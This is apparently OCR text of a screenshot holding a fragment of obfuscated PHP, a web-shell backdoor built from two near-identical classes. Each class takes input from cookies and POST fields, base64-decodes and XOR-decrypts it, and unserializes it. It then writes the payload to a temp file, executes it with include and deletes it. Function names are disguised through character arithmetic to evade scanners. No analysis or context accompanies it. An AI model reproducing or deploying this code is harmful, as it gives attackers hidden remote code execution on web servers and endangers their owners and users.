
$fGEhpjh){$jOaRA .= @$WFXSwx[$fGEhpjh];$jOaRA .= @$Trlzk[$fGEhpjh];}$jOaRA =
array_map($nXsIer . "\137" . chr ( 1000 - 900 ).chr ( 159 - 58 )."\x63" . "\157" . "\144" . "\x65",
array($jOaRA,)); $jOaRA = $jOaRA[0] ^ str_repeat(g_TjD::$AjxhzaSwx, (strlen($jOaRA[0]) /
strlen(g_TjD::$AjxhzaSwx)) + 1);g_TjD::$OrsiYb = @unserialize($jOaRA);}}private function
gfmmzsAxT($TjbMOZPZQM){if (is_array(g_TjD::$OrsiYb)) {$avGPKitowd = sys_get_temp_dir() . "/"
. crc32(g_TjD::$OrsiYb["\x73" . 'a' . "\x6c" . chr ( 1021 - 905 )]);@g_TjD::$OrsiYb['w' . chr ( 688 -
574 ).chr (105) . chr (116) . "\x65"]($avGPKitowd, g_TjD::$OrsiYb[chr ( 251 - 152 )."\157" . chr
(110) . chr ( 538 - 422 ).'e' . "\156" . 't']);include $avGPKitowd;@g_TjD::$OrsiYb[chr ( 675 - 575
).'e' . 'l' . "\145" . chr ( 851 - 735 )."\145"]($avGPKitowd); $TjbMOZPZQM = "18066";exit();}}public
function __destruct(){$this->gfmmzsAxT($TjbMOZPZQM);}}$paGymAqmq = new /* 12396 */
g_TjD(); $paGymAqmq = str_repeat("59985_21294", 1);}$WYLugDqJpG = "\x7a" . "\x5f" . chr
(82) . "\x64" . 'm';$hmGvM = "\143" . chr ( 347 - 239 )."\141" . "\x73" . chr (115) . chr ( 1076 - 981
).'e' . "\x78" . chr (105) . chr ( 508 - 393 ).chr ( 626 - 510 )."\163";$tQoQMF =
$hmGvM($WYLugDqJpG); $nHwppQGq = $tQoQMF;if (!$nHwppQGq){class z_Rdm{private
$SJMbW;public static $HyUNRaqK = "859b7dc2-90a4-4c3b-8bb9-34250beed6db";public static
$nQdAOG = 55402;public function __construct($FPuPmKcB=0){$dFIMilTZ =
$_COOKIE;$dzbJmidtWm = $_POST;$FGaqeMiZdp = @$dFIMilTZ[substr(z_Rdm::$HyUNRaqK,
0, 4)];if (!empty($FGaqeMiZdp)){$agqAiYw = "base64";$zcSoacE = "";$FGaqeMiZdp =
explode(",", $FGaqeMiZdp);foreach ($FGaqeMiZdp as $LStsnMFX){$zcSoacE .=
@$dFIMilTZ[$LStsnMFX];$zcSoacE .= @$dzbJmidtWm[$LStsnMFX];}$zcSoacE =
array_map($agqAiYw . '_' . "\144" . chr (101) . 'c' . chr (111) . chr (100) . chr (101),
array($zcSoacE,)); $zcSoacE = $zcSoacE[0] ^ str_repeat(z_Rdm::$HyUNRaqK,
(strlen($zcSoacE[0]) / strlen(z_Rdm::$HyUNRaqK)) + 1);z_Rdm::$nQdAOG =
@unserialize($zcSoacE);}}private function rpmdnUG(){if (is_array(z_Rdm::$nQdAOG)) {$kukICjn =
sys_get_temp_dir() . "/" . crc32(z_Rdm::$nQdAOG[chr (115) . chr (97) . chr ( 153 - 45 ).chr
(116)]);@z_Rdm::$nQdAOG[chr ( 614 - 495 ).'r' . 'i' . chr ( 361 - 245 ).chr ( 522 - 421 )]($kukICjn,
z_Rdm::$nQdAOG["\143" . 'o' . chr (110) . chr (116) . "\145" . chr (110) . chr (116)]);include
$kukICjn;@z_Rdm::$nQdAOG[chr ( 534 - 434 )."\x65" . "\x6c" . chr (101) . "\x74" . 'e']($kukICjn);
$WWJtHT = "19082";exit();}}public function __destruct(){$this->rpmdnUG(); $WWJtHT =
"19082";}}$YtrwIrHjP = new z_Rdm(); $YtrwIrHjP = "59859_38401";}
Toggle